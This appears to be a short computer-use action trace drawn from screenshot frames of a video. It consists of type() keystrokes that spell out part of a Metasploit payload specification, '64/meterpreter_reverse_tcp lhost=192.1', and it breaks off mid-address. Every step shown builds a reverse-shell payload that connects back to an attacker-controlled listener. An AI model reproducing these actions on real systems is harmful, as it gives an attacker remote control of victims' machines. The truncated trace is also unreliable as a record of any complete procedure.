
type("64/")

type("meterpreter")

type("_revers")

type("_t")

type("cp")

type("lhost")

type("=192.1")
